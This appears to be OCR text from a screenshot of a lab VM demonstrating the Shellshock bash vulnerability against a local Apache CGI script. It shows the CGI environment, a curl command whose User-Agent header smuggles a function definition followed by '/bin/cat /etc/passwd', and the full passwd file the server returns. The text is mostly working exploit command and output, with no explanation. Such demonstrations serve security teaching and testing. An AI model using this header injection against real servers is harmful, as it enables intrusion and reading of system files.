 Ubunto [Running] - Oracle VM VirtualBox
Machine View Devices Help
Terminal
En
8:57 PM
PoC
127.0.0.1/cgi-bin/poc.cgi
SERVER_SIGNATURE=
Apache/2.4.7 (Ubuntu) Server at 127.0.0.1 Port 80
HTTP_USER_AGENT=Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:30.0) Gecko/20100101
SERVER_PORT=80
HTTP_HOST=127.0.0.1
DOCUMENT_ROOT=/var/www/html
SCRIPT_FILENAME=/usr/lib/cgi-bin/poc.cgi
REQUEST_URI=/cgi-bin/poc.cgi
SCRIPT_NAME=/cgi-bin/poc.cgi
HTTP_CONNECTION=keep-alive
REMOTE_PORT=40624
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
CONTEXT_PREFIX=/cgi-bin/
PWD=/usr/lib/cgi-bin
SERVER_ADMIN=webmaster@localhost
REQUEST_SCHEME=http
HTTP_ACCEPT_LANGUAGE=en-US,en;q=0.5
HTTP_ACCEPT=text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
REMOTE_ADDR=127.0.0.1
SHLVL=1
SERVER_NAME=127.0.0.1
SERVER_SOFTWARE=Apache/2.4.7 (Ubuntu)
QUERY_STRING=
SERVER_ADDR=127.0.0.1
GATEWAY_INTERFACE=CGI/1.1
SERVER_PROTOCOL=HTTP/1.1
HTTP_ACCEPT_ENCODING=gzip, deflate
REQUEST_METHOD=GET
HTTP_COOKIE=csrftoken=v5lb6Oub8vuVgTFwj4qipMSVf2WCz1G1
CONTEXT_DOCUMENT_ROOT=/usr/lib/cgi-bin/
_=/usr/bin/env
unknown@unknown-PC: ~
</body>
</html>
unknown@unknown-PC:~$ clear
unknown@unknown-PC:~$ curl -A "() { foo;};echo;/bin/cat /etc/passwd" http://127.
0.0.1/cgi-bin/poc.cgi
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologi
n
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
usbmux:x:103:46:usbmux daemon,,,:/home/usbmux:/bin/false
dnsmasq:x:104:65534:dnsmasq,,,:/var/lib/misc:/bin/false
avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
kernoops:x:106:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
rtkit:x:107:114:RealtimeKit,,,:/proc:/bin/false
Right Ctrl